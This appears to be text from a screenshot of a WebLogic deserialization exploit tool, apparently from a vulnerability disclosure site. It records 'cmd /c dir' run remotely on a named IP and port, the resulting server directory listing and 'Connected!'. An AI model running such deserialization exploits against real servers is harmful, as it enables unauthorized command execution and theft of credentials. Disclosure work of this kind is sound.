 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 59.151.106.168 Port: 9100 DisConn
FilePath: Upload
CMD: cmd /c dir Execute
Result:
08/12/2015 10:15 PM <DIR> ..
06/20/2012 02:09 PM <DIR> autodeploy
06/20/2012 02:09 PM <DIR> bin
08/12/2015 10:15 PM 117 boot.properties
06/25/2012 02:30 PM 0 claimDebug.log
06/25/2012 02:30 PM 0 claimError.log
06/26/2012 10:59 AM <DIR> claim_workingDir
08/12/2015 09:23 PM <DIR> config
06/20/2012 02:09 PM <DIR> console-ext
08/12/2015 10:47 PM 126 edit.lok
06/20/2012 02:09 PM 472 fileRealm.properties
06/20/2012 02:09 PM <DIR> init-info
06/20/2012 02:09 PM <DIR> lib
06/27/2012 09:25 AM <DIR> pending
08/12/2015 09:55 PM <DIR> security
06/25/2012 02:27 PM <DIR> servers
03/31/2014 06:33 PM 114 shutdown.py
06/20/2012 02:09 PM 307 startWebLogic.cmd
06/20/2012 02:09 PM 259 startWebLogic.sh
06/27/2012 09:25 AM <DIR> tmp
8 File(s) 1,395 bytes
13 Dir(s) 27,612,004,352 bytes free
Connected!
www.wooyun.org